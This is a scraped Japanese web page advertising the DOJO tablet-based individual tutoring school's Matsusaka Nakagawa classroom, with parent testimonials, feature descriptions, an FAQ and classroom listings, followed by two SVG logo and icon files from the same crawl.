                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan011.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan011.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan011-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan011-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-692" class="exp-more">
                <div class="exp-title">
                  <h3>先生の存在も、本人のやる気につながっています。</h3>
                  <p class="contributor">Sさん (小5) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan010.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan010.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan010-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan010-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-691" class="exp-more">
                <div class="exp-title">
                  <h3>タブレット学習が、うちの子には合っているみたいです!</h3>
                  <p class="contributor">Rさん (小5) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan009.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan009.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan009-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan009-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-690" class="exp-more">
                <div class="exp-title">
                  <h3>つきっきりだった漢字練習も、タブレットのおかげで大分助かっています。(母)</h3>
                  <p class="contributor">Sさん (小4)と妹様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan008.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan008.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan008-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan008-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-689" class="exp-more">
                <div class="exp-title">
                  <h3>楽しいから、電車で頑張って通っています。</h3>
                  <p class="contributor">Rさん (小5) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan007.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan007.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan007-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan007-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-688" class="exp-more">
                <div class="exp-title">
                  <h3>ライバルがいるからやる気も倍増!</h3>
                  <p class="contributor">Aさん(小3) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan006.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan006.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan006-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan006-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-687" class="exp-more">
                <div class="exp-title">
                  <h3>「違う学年」の漢字ができて楽しい!</h3>
                  <p class="contributor">Tさん (小4) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan005.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan005.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan005-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan005-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                    </div>
        </div>
        <div class="slide-control">
          <div class="slide-control-prev voice-prev"></div>
          <div class="slide-control-pagination voice-pagination"></div>
          <div class="slide-control-next voice-next"></div>
        </div>
      </div>
            <p class="btn-wrap"><a href="https://dojyo.jp/exp" class="btn btn-b"><span>体験談・口コミをもっと見る</span></a></p>
          </section>

            <section class="near-school">
        <div class="sec-inn">
          <h2>この教室の近くの個別学習塾『DOJO』</h2>
          <ul class="near-school-list">
                      <li>
              <a href="https://dojyo.jp/t-nakagawakaimei-comk-nagahashikaimei-comtakeuchikaimei-comnishiokaimei-comkitahatakaimei-com">
                <span>個別教育開明とぴあ中川駅前校</span><br>
                近鉄伊勢中川駅から徒歩1分              </a>
            </li>
                      <li>
              <a href="https://dojyo.jp/andojuku_nakagawaekimae">
                <span>安藤塾中川駅前校</span><br>
                近鉄山田線 伊勢中川駅 徒歩5分              </a>
            </li>
                      <li>
              <a href="https://dojyo.jp/red_matsusakakamada">
                <span>自立学習RED松阪鎌田教室</span><br>
                鎌田中学校徒歩3分、コメダ珈琲店松阪中央店さんとなりのテナント              </a>
            </li>
                      <li>
              <a href="https://dojyo.jp/red_matsusaka">
                <span>自立学習RED松阪教室</span><br>
                近鉄道路沿い、幸小学校南へ約300m              </a>
            </li>
                      <li>
              <a href="https://dojyo.jp/andojuku_matsusakashinmachi">
                <span>安藤塾松阪新町校</span><br>
                近鉄山田線、JR紀伊本線 松阪駅 徒歩12分              </a>
            </li>
                      <li>
              <a href="https://dojyo.jp/andojuku_matsusakashimomura">
                <span>安藤塾松阪下村校</span><br>
                JR紀勢本線 徳和駅 徒歩4分              </a>
            </li>
                    </ul>
        </div>
      </section>
      
            <section id="trial-session" class="trial-session">
        <div class="trial-session-head">
          <h2>個別学習塾『DOJO』を体験しよう！<br><em>無料体験受付中！</em></h2>
          <p>※一部無料体験を実施していない教室がございます。</p>
        </div>
        <div class="trial-session-content">
          <div class="sec-inn">
            <h3>個別学習塾『DOJO』<br>自立学習RED松阪中川教室の体験会について</h3>
            <p>無料体験の有無、実施日程・時間など<br class="only-sp">は各教室へお問合わせください。</p>
            <p class="btn-wrap"><a href="https://dojyo.jp/contact?sn=327&type=2" class="btn btn-taiken"><span>無料体験はこちらから</span></a></p>
          </div>
        </div>
      </section>
      
            <aside class="cta-fees">
        <div class="cta">
          <h2><span class="f-small">個別学習塾『DOJO』は<br></span>保護者の方も安心の授業料</h2>
          <ul class="cta-btn">
            <li><a href="https://dojyo.jp/contact?sn=327&type=1" class="btn btn-price"><span><span class="cta-btn-polygon">簡単60秒</span>授業料を今すぐ確認</span></a></li>
          </ul>
        </div>
      </aside>
      
          <section class="features">
      <div class="feature-bg01">
      <div class="features-catch">
        <h3 id="features"><span class="txt-wrap"><span>基礎力アップの</span><span>理由を動画でCheck!</span></span></h3>
          <div class="features-movie">
            <a href="https://www.youtube.com/watch?v=CjaMEkOOZPY" class="modal-video">
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/features-movie-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/features-movie-pc.webp" width="800" height="450" alt="" class="lazyload">
              </picture>
            </a>
          </div>
      </div>
          
          
        <div id="features-point-head" class="features-point-head">
          <h2 class="features-title"><span class="line">個別学習塾『DOJO』の</span><span class="line"><i class="box">特</i><i class="box">長</i></span></h2>
          <p class="feature-sub-lead">先生のサポートを受けられる個別指導でありながら、採点や問題出しはタブレットが行うためリーズナブルな授業料で始められます。</p>
          <ul class="features-lead">
            <li>
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/features-lead01-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/features-lead01.webp" alt="【ニガテをつぶし、トクイを伸ばす！AI搭載タブレット学習】一人ひとりに最適な学習を提供します。" class="lazyload">
              </picture>
            </li>
            <li>
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/features-lead02-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/features-lead02.webp" alt="【集中力とやる気が続く！専任講師のサポート】お子様の学習をしっかりフォローします。" class="lazyload">
              </picture>
            </li>
          </ul>
        </div>
      </div>

      <div class="feature-bg02">
        <div class="features-point">
          <h3><span>特長</span><span>1</span><br><em>AI搭載タブレット学習</em></h3>
          <div class="block rl">
            <figure><img data-src="https://dojyo.jp/content/themes/dojyo/img/feature01-img01.webp" alt="AIタブレット学習の使用イメージ" class="lazyload"></figure>
            <div>
              <h4>学習診断テストにより、<br>最適なレベルからスタート！</h4>
              <p>最初に「どこでつまずいているのか」を把握してから学習をスタート。お子様にとって最適なところから無駄なく、無理なく勉強を進めていきます。</p>
            </div>
          </div>
          <div class="block rl">
            <figure><img data-src="https://dojyo.jp/content/themes/dojyo/img/feature01-img02.webp" alt="AIタブレット学習風景" class="lazyload"></figure>
            <div>
              <h4>AIがニガテな問題を自動で判定し<br>重点的に出題！</h4>
              <p>最新のAI<sup>※</sup>が、お子様の得意・不得意を自動的に判定して出題。できるところは伸ばし、苦手なところは重点的に学習できます。</p>
              <p class="notes">※東京大学松尾研究所と共同開発。</p>
            </div>
          </div>
          <!-- タブレットポップアップ -->
          <!-- Button trigger modal -->
          <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#exampleModalCenter">
            タブレット学習の様子を紹介！
          </button>

          <!-- Modal -->
          <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
          <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
              <div class="modal-header">
                <div class="modal-title" id="exampleModalCenterTitle"></div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                </button>
              </div>
              <div class="modal-body">
                <div class="wrap-modal-slider">
                  <div class="your-class">
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet01.webp?20250415" alt="タブレット1" class="lazyload">【計算】問題を解くと自動で丸つけされます</div>
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet02.webp?20250415" alt="タブレット2" class="lazyload">【漢字】読み方の問題</div>
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet03.webp?20250415" alt="タブレット3" class="lazyload">【漢字】書き方の問題</div>
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet04.webp?20250415" alt="タブレット4" class="lazyload">【英単語】意味の問題</div>
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet05.webp?20250415" alt="タブレット5" class="lazyload">【英単語】書き問題</div>
                    <div><img data-src="https://dojyo.jp/content/themes/dojyo/img/img-tablet06.webp?20250415" alt="タブレット6" class="lazyload">【進捗確認画面】無学年式なので自分のペースで進められます</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          </div>
          <!-- タブレットポップアップ -->
          <h3><span>特長</span><span>2</span><br><em>専任講師のサポート</em></h3>
          <div class="block lr">
            <figure><img data-src="https://dojyo.jp/content/themes/dojyo/img/feature02-img01.webp" alt="専任講師サポート" class="lazyload"></figure>
            <div>
              <h4>一人ひとりへの丁寧なサポートで<br>勉強へのやる気を引き出す！</h4>
              <p>専任講師が一人ひとりの学習状況に合わせて丁寧にフォローを実施。お子様自身の気づきを促し、勉強へのやる気が高まるようにサポートします。</p>
            </div>
          </div>
          <div class="block lr">
            <figure><img data-src="https://dojyo.jp/content/themes/dojyo/img/feature02-img02.webp" alt="" class="lazyload"></figure>
            <div>
              <h4>頼れる講師がいる教室で学ぶことで<br>集中力が持続！</h4>
              <p>個別学習塾『DOJO』では、教室授業を実施。他のお子様との競い合いや講師からのアドバイスにより、勉強への集中力が持続します。</p>
            </div>
          </div>
        </div>
      </div>

      <div class="feature-bg03">
        <div class="features-tuition">
          <h3>
            <span class="features-tuition-1">さらに！ 個別学習塾『DOJO』は</span>
            <span class="features-tuition-2">塾なのに！</span>
            <span class="features-tuition-3">リーズナブル<span>な</span>授業料</span>
          </h3>
          
          <p class="btn-wrap"><a href="/contact?sn=327&type=1" class="btn btn-price"><span class="cta-btn-polygon">簡単60秒</span><em>メール</em>ですぐ確認</a></p>
          <p class="bn-trial">
            <a href="/contact?sn=327&type=2">
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/bn_trial-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/bn_trial.webp" width="800" height="170" alt="無料体験 受付中！" class="lazyload">
              </picture>
            </a>
          </p>        </div>
      </div>
    </section>

    <section id="ability">
      <div class="ability-inner">        <h2><span class="line">個別学習塾『DOJO』で</span><span class="line">身につく<em class="color-orange">3</em>つの<em>力</em></span></h2>
        <div class="ability">
          <div class="l-block">
            <h3><span>1</span>基礎力</h3>
            <h4>計算や漢字など、<span>すべての学力の<br>基礎となる力</span>が身につきます。</h4>
            <figure>
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/ability01-img-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/ability01-img.webp" width="400" height="220" alt="国数英の基礎学力ピラミッド" class="lazyload">
              </picture>
            </figure>
            <p>基礎ができていないと、読解や文章題のような応用問題を解くことはできません。AIタブレット学習×個別学習塾『DOJO』では、算数・国語・英語の基礎である「計算」「漢字・語い」「英単語」を徹底的に学習し、学力の土台を固めます。<br>
              <span class="notes">※対応科目は教室によって異なります<br></span>
              <span class="notes"><a href="/subject/japanese">▶個別学習塾『DOJO』の国語</a></span><br>
              <span class="notes"><a href="/subject/english">▶個別学習塾『DOJO』の英語</a></span><br>
              <span class="notes"><a href="/subject/math">▶個別学習塾『DOJO』の算数</a></span>
            </p>
          </div>
        </div>
        <div class="ability">
          <div class="l-block">
            <h3><span>2</span>自学力</h3>
            <h4>勉強が楽しくなり、<br><span>自分から机に向かう</span>ようになります。</h4>
            <figure>
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/ability02-img-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/ability02-img.webp" width="400" height="230" alt="楽しく学習する生徒" class="lazyload">
              </picture>
            </figure>
            <p>タブレットが自動で出題・採点するので、お子様一人でも勉強を進められるという自信と習慣が身につきます。また、基礎が分かってくると解ける問題が増えますので、子供の勉強への意欲を後押しします。</p>
          </div>
        </div>
        <div class="ability">
          <div class="l-block">
            <h3><span>3</span>得点力</h3>
            <h4><span>テストで得点できる力がつく</span>ので<br>成績もアップします。</h4>
            <figure>
              <picture>
                <source data-srcset="https://dojyo.jp/content/themes/dojyo/img/ability03-img-sp.webp" media="(max-width: 768px)">
                <img data-src="https://dojyo.jp/content/themes/dojyo/img/ability03-img.webp" width="400" height="230" alt="成績がアップした生徒" class="lazyload">
              </picture>
            </figure>
            <p>自分のペースで学ぶことで勉強のコツをつかむことができ、よりレベルの高い問題にも対応できるようになります。さらに苦手を克服することにより、成績に波がなくなり、テストでコンスタントに得点できる力が身につきます。</p>
          </div>
        </div>
      </div>
    </section>
     <!-- CVA -->
     <section class="class-cva-ph class-top-cva">
      <aside>
            <div class="cva-pc sec-inn-ph">
              <div class="cva-ph-flex">
                <div class="cva-ph-btn-area">
                  <h3 id="features02"><span class="class-cva-ph02-txt-wrap"><span class="cva-ph-yellow">簡単！</span><span>60秒でお問合わせ</span></span></h3>
                    <ul class="cta-btn">
                      <li><a href="https://dojyo.jp/contact?type=2" class="btn btn-taiken"><span>無料体験はこちら</span></a></li>
                      <li><a href="https://dojyo.jp/contact?type=1" class="btn btn-price"><span>授業料を今すぐ確認</span></a></li>
                    </ul>
                </div>
                <div class="cva-ph">
                  <picture>
                      <img src="https://dojyo.jp/content/themes/dojyo/img/top-cta-ph-pc.webp" width="234" height="249" alt="簡単60秒でお問合わせ"/>
                    </picture>
                </div>
              </div>
            </div>
            <div class="cva-sp">
            <h3 id="features02"><span class="class-cva-ph02-txt-wrap cva-cv-tit"><span class="cva-ph-yellow">簡単！</span><span>60秒でお問合わせ</span></span></h3>
              <div class="cva-ph-flex cva-ph-btn-area cva-ph02-padding">
                
                  <ul class="cta-btn cva-ph02-mb class-cta-left">
                    <li><a href="https://dojyo.jp/contact?type=2" class="btn btn-taiken"><span>無料体験はこちら</span></a></li>
                    <li><a href="https://dojyo.jp/contact?type=1" class="btn btn-price"><span>授業料を今すぐ確認</span></a></li>
                  </ul>
              
              <div class="cva-ph">
                <picture>
                    <img src="https://dojyo.jp/content/themes/dojyo/img/top-cta-ph-sp.webp" width="300" height="320" alt="簡単60秒でお問合わせ"/>
                  </picture>
              </div>
              </div>
            </div>
          </aside>
        </section>
      <!-- CVA -->

      

      

          <section id="qanda" class="bg-misty">
      <h2 class="sec-header"><span>Q&amp;A</span>よくあるご質問</h2>

            <dl class="qanda-list">
        <dt><span>DOJOは何ができる塾ですか？</span></dt>
        <dd>
          <div>
            <p>DOJOは、タブレットを使う個別学習スタイルの塾です。タブレットで一人ひとりに必要な漢字・語い、英単語、計算の学習を網羅的に学習し、効率的に基礎学力を向上させます。個別学習なので、塾の先生は、小学生のお子様の様子を見ながら個別にアドバイスをします。また、教室には他の小学生のお子様がいるので、集中力を持続させながら学習することができます。</p>
          </div>
        </dd>
      </dl>
            <dl class="qanda-list">
        <dt><span>対象年齢は何歳ですか？</span></dt>
        <dd>
          <div>
            <p>小学生および中学生が対象となります。詳細は教室によって異なりますので、各教室にお問い合わせください。</p>
<p><a href="https://dojyo.jp/search">※教室検索はこちら</a></p>
          </div>
        </dd>
      </dl>
            <dl class="qanda-list">
        <dt><span>授業料はどれくらいですか？</span></dt>
        <dd>
          <div>
            <p>DOJOの授業料（月謝・料金）は、タブレットを使った個別学習ならではの安心の授業料です。タブレットを使用するため、「個別学習なのに、授業料（月謝・料金）は、集団塾や個別指導塾と比べても安い」と、保護者様からもご好評をいただいている塾です。料金の詳細は各教室にお問い合わせください。</p>
<p><a href="https://dojyo.jp/contact?type=1">※授業料問合せはこちら</a></p>
          </div>
        </dd>
      </dl>
      
      <p class="btn-wrap"><a href="https://dojyo.jp/faq" class="btn btn-b"><span>よくあるご質問をもっと見る</span></a></p>
    </section>
    </div>
    </main>

<aside class="school-arealist">      <div class="school-arealist-header">
        <p class="catch">信頼の全国<em>1250</em>教室</p>
        <p>全国の小学生・中学生が<br>個別学習塾『DOJO』で学んでいます</p>
        <p class="notes">※授業曜日・授業料等は各教室ページよりお問合わせください。</p>
      </div>
      <div class="school-area-list">
        <h2>お近くの教室を探す</h2>
                <div class="area">
          <h3>北海道・東北</h3>
          <ul>
          <li><a href="https://dojyo.jp/hokkaido">北海道</a></li><li><a href="https://dojyo.jp/aomori">青森県</a></li><li><a href="https://dojyo.jp/iwate">岩手県</a></li><li><a href="https://dojyo.jp/miyagi">宮城県</a></li><li><a href="https://dojyo.jp/akita">秋田県</a></li><li><a href="https://dojyo.jp/yamagata">山形県</a></li><li><a href="https://dojyo.jp/fukushima">福島県</a></li>          </ul>
        </div>
                <div class="area">
          <h3>関東</h3>
          <ul>
          <li><a href="https://dojyo.jp/tokyo">東京都</a></li><li><a href="https://dojyo.jp/kanagawa">神奈川県</a></li><li><a href="https://dojyo.jp/chiba">千葉県</a></li><li><a href="https://dojyo.jp/saitama">埼玉県</a></li><li><a href="https://dojyo.jp/ibaraki">茨城県</a></li><li><a href="https://dojyo.jp/tochigi">栃木県</a></li><li><a href="https://dojyo.jp/gumma">群馬県</a></li>          </ul>
        </div>
                <div class="area">
          <h3>中部・北陸</h3>
          <ul>
          <li><a href="https://dojyo.jp/niigata">新潟県</a></li><li><a href="https://dojyo.jp/toyama">富山県</a></li><li><a href="https://dojyo.jp/ishikawa">石川県</a></li><li><a href="https://dojyo.jp/fukui">福井県</a></li><li><a href="https://dojyo.jp/yamanashi">山梨県</a></li><li><a href="https://dojyo.jp/nagano">長野県</a></li><li><a href="https://dojyo.jp/gifu">岐阜県</a></li><li><a href="https://dojyo.jp/shizuoka">静岡県</a></li><li><a href="https://dojyo.jp/aichi">愛知県</a></li>          </ul>
        </div>
                <div class="area">
          <h3>近畿</h3>
          <ul>
          <li><a href="https://dojyo.jp/mie">三重県</a></li><li><a href="https://dojyo.jp/shiga">滋賀県</a></li><li><a href="https://dojyo.jp/kyoto">京都府</a></li><li><a href="https://dojyo.jp/osaka">大阪府</a></li><li><a href="https://dojyo.jp/hyogo">兵庫県</a></li><li><a href="https://dojyo.jp/nara">奈良県</a></li><li><a href="https://dojyo.jp/wakayama">和歌山県</a></li>          </ul>
        </div>
                <div class="area">
          <h3>中国・四国</h3>
          <ul>
          <li><a href="https://dojyo.jp/tottori">鳥取県</a></li><li><a href="https://dojyo.jp/shimane">島根県</a></li><li><a href="https://dojyo.jp/okayama">岡山県</a></li><li><a href="https://dojyo.jp/hiroshima">広島県</a></li><li><a href="https://dojyo.jp/yamaguchi">山口県</a></li><li><span>徳島県</span></li><li><a href="https://dojyo.jp/kagawa">香川県</a></li><li><a href="https://dojyo.jp/ehime">愛媛県</a></li><li><a href="https://dojyo.jp/kochi">高知県</a></li>          </ul>
        </div>
                <div class="area">
          <h3>九州・沖縄</h3>
          <ul>
          <li><a href="https://dojyo.jp/fukuoka">福岡県</a></li><li><a href="https://dojyo.jp/saga">佐賀県</a></li><li><a href="https://dojyo.jp/nagasaki">長崎県</a></li><li><a href="https://dojyo.jp/kumamoto">熊本県</a></li><li><a href="https://dojyo.jp/oita">大分県</a></li><li><a href="https://dojyo.jp/miyazaki">宮崎県</a></li><li><a href="https://dojyo.jp/kagoshima">鹿児島県</a></li><li><a href="https://dojyo.jp/okinawa">沖縄県</a></li>          </ul>
        </div>
                        <div class="area area-kaigai">
          <h3>海外</h3>
          <ul>
          <li><a href="https://dojyo.jp/kaigai/thailand">タイ</a></li><li><a href="https://dojyo.jp/kaigai/malaysia">マレーシア</a></li>          </ul>
        </div>
              </div>
    </aside>

      <div class="school-summary">
      <div class="school-summary-control"></div>
      <div class="school-summary-inner">
        松阪で基礎学力が身につく塾をお探しなら「DOJO（旧フォレスタ学習道場） 自立学習RED 松阪中川教室」へ。

松阪にある「DOJO（旧フォレスタ学習道場） 自立学習RED 松阪中川教室」は、近鉄伊勢中川駅徒歩10分に教室がございます。

「DOJO（旧フォレスタ学習道場） 自立学習RED 松阪中川教室」は、松阪のお子さまに、小学生・中学生の国語の基礎となる「漢字」や「語い」、算数・数学の基礎となる「計算」、英語の基礎となる「英単語」に特化した個別学習を提供しています。

「DOJO（旧フォレスタ学習道場） 自立学習RED 松阪中川教室」は、タブレットを使う個別学習スタイルの塾です。個別学習なので、塾の先生は、小学生のお子様の様子を見ながら個別にアドバイスをします。一人ひとりに必要な漢字や語い、計算や英単語の学習を効率的に進めることのできる点が、タブレットを使った個別学習のメリットです。個別学習スタイルの塾ですが、教室には他の小学生のお子様がいるので、集中力を持続させながら基礎学力を定着させることができます。

タブレットを使った塾での学習には、紙教材や通信教材、オンラインの塾にはないメリットがあります。タブレットを使った勉強は、「紙教材よりも楽しい」とのお声を小学生のお子様から頂戴しています。小学生が塾に「楽しく」通えることは大切です。勉強を「楽しい」と思えることはやる気にもつながります。タブレット教材は、通信教材やオンラインの塾でも触れることができますが、「DOJO（旧フォレスタ学習道場）自立学習RED 松阪中川教室では通信教材のタブレット学習やオンラインの塾と違い、すぐ近くに先生や他の生徒さんがいる塾の教室でタブレット学習を進めることで、緊張感や競争心が芽生え、集中して漢字や語い、計算や英単語の学習を続けることができます。      </div>
    </div>
  
  <footer>
    <!-- <div class="pagetop"><a href="#">PAGE TOP</a></div> -->
    <div class="footer-inn">
      <div class="footer-head">
        <div class="footer-logo"><img src="https://dojyo.jp/content/themes/dojyo/img/logo.svg" alt="AIタブレット学習×個別学習塾『DOJO』"/></div>
      </div>
      <div class="footer-menu">
        <ul>
          <li><a href="https://dojyo.jp/">トップページ</a></li>
          <li><a href="https://dojyo.jp/#features-point-head"><span>個別学習塾『DOJO』の特長</span></a></li>
          <li><a href="https://dojyo.jp/tofas"><span>基礎学力を測る検定「TOFAS」</span></a></li>
          <li><a href="https://dojyo.jp/elementary"><span>小学生のタブレット学習</span></a></li>
        </ul>
        <ul>
          <li><a href="https://dojyo.jp/exp">体験談・口コミ</a></li>
          <li><a href="https://dojyo.jp/news">お知らせ</a></li>
          <li><a href="https://dojyo.jp/faq">よくあるご質問</a></li>
          <li><a href="https://dojyo.jp/search">教室を探す</a></li>
          
        </ul>
        <ul>
          <li><a href="https://dojyo.jp/contact">お問合わせ</a></li>
          <li><a href="https://forms.gle/EA8JQLz82BVXDRCS8" target="_blank">法人向けお問合わせ</a></li>
          <li><a href="https://dojyo.jp/company">運営会社</a></li>
          <li><a href="https://dojyo.jp/privacy">プライバシーポリシー</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p class="copyright">Copyright &copy; SPRIX Inc. All Rights Reserved.</p>
      <div class="sprix-logo"><a href="https://sprix.inc/" target="_blank"><img src="https://dojyo.jp/content/themes/dojyo/img/img-log-sprix.svg?20240307" alt="SPRIX"/></a></div>
    </div>
        <div class="floating-cta">
      <ul class="cta-btn">
            <!-- 教室ページのフローティングCTA -->
        <li><a href="https://dojyo.jp/contact?sn=327&type=2" class="btn-taiken"><span>無料体験</span>はこちら</a></li>
        <li><a href="https://dojyo.jp/contact?sn=327&type=1" class="btn-price"><span>授業料</span>はこちら</a></li>
            </ul>
    </div>
      </footer><!-- #site-footer -->

</div>



</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dojyo.jp/content/themes/dojyo/img/img-log-sprix.svg?20240307
body_size: 2247
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180" height="34" viewBox="0 0 180 34">
  <g id="img-log-sprix.svg">
    <image id="ベクトルスマートオブジェクト" y="1" width="180" height="32" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dojyo.jp/content/themes/dojyo/img/features-tuition-icon.svg
body_size: 1463
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"  y="0px" width="134px" height="134px" viewBox="0 0 134 134" style="enable-background:new 0 0 134 134;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#ffe100;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#fff;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#293d6f;}
</style>
<path class="st0" d="M67,0c37.3,0,67,30,67,67c0,37.3-29.7,67-67,67c-37,0-67-29.7-67-67C0,30,30,0,67,0z"/>
<path class="st1" d="M67,6c33.7,0,61,27.3,61,61s-27.3,61-61,61c-33.7,0-61-27.3-61-61S33.3,6,67,6z"/>
<path class="st2" d="M106.3,79.2c-0.3-2.4-1.5-6-2.8-8.4l3.1-1.2c1.4,2.6,2.6,6.1,3.1,8.4L106.3,79.2z M97.3,84
	c-0.1-1-0.6-2.5-1.1-3.5c1.1,0.2,2.2,0.2,2.6,0.2c0.3,0,0.5-0.3,0.5-0.7V64.8h3.6v15.4c0,1.6,0.3,2.6-0.9,3.2
	C101,83.9,99.2,84,97.3,84z M91.7,78.7c1.6-2.2,2.6-5.5,3-8.8l3.4,0.6c0.1,3.7-1.9,7.4-3.4,9.8C94.1,79.7,92.6,78.9,91.7,78.7z
	 M89.4,73.1h3.2v3.3h-3.2v0.9c0.8,0.7,3.3,3.7,3.8,3.9l-2,2.8c-0.4-0.8-1.1-1.9-1.8-3v11.7h-3.5V81.9c-1,2.3-2.1,4.4-3.3,5.9
	c-0.3-1-1.1-2.5-1.6-3.4c1.7-1.7,3.3-5.1,5-8h-4.3v-3.3h4.3v-3.5c-1.3,0.2-2.1,0.4-3.7,0.6c-0.2-0.8-0.6-2-1-2.7
	c3.3-0.6,7-1.4,9.3-2.5l2.4,2.7c-1.1,0.4-2.3,1-3.6,1.1V73.1z M80.2,51.9h-2.4v-2.8H70v-2.7h7.7v-1.3h-6v-8.4h2
	c-0.7-0.8-1.4-1.7-2-2.5l2-0.9c0.7,0.8,1.9,2,2,2.8l-1.2,0.6h3.5c-0.3-0.8-0.9-1.9-1.5-2.8l2.1-0.8c1.2,0.9,1.4,2.1,1.8,3l-1.4,0.6
	h3.1c0.7-1,1.5-2.4,1.9-3.5l2.7,0.8c-0.6,1-0.9,1.9-1.9,2.7h1.7v8.4h-6.4v1.3H88v2.7h-7.9V51.9z M77.7,39.2h-3.7V40h3.7V39.2z
